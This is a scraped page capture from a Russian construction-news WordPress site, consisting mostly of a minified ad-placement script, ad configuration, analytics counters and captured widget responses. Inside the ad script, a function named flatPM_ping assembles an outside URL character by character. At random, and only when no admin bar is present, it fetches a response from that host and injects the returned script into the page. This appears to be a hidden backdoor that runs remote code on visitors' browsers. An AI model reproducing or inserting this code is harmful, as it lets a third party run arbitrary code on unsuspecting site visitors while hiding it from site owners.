a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4073","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-2 -->\n<div id=\"yandex_rtb_R-A-1650777-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1650777-2',\n    blockId: 'R-A-1650777-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"true"}},"chapter_limit":"500","ID":"4074","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-1 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1650777-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4075","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-2 -->\n<div id=\"yandex_rtb_R-A-1650777-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1650777-2',\n    blockId: 'R-A-1650777-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter25656932 = new Ya.Metrika({id:25656932, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/25656932" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->       

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t11.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
</body>
</html>
<!-- Dynamic page generated in 0.307 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 10:55:59 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BIjw7P1PZkJ6TDNQxgTbaw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769079375909');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyY21zcmVtb250c3Ryb2l0ZWxzdHZvNzdydSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGcmVtb250LXN0cm9pdGVsc3R2bzc3LnJ1JTJGcHJlZHNlZGF0ZWwtc292ZXRhLW5vcHNtLXByZWRsb3poaWwtcnlhZC1ub3Z5aC1tZXItcG9kZGVyemhraS16YXN0cm95c2NoaWtvdiUyRiUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1769079373566309
body_size: 439
content:
callback__utl_cb_share_1769079373566309([{
    "pid": "1695803",
    "subId": 5,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fremont-stroitelstvo77.ru%2Fpredsedatel-soveta-nopsm-predlozhil-ryad-novyh-mer-podderzhki-zastroyschikov%2F",
    "urlWithToken": "https%3A%2F%2Fremont-stroitelstvo77.ru%2Fpredsedatel-soveta-nopsm-predlozhil-ryad-novyh-mer-podderzhki-zastroyschikov%2F%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769079372551239
body_size: 396
content:
cb__utl_cb_share_1769079372551239('1ea92d09c43527572b24fe052f11127b');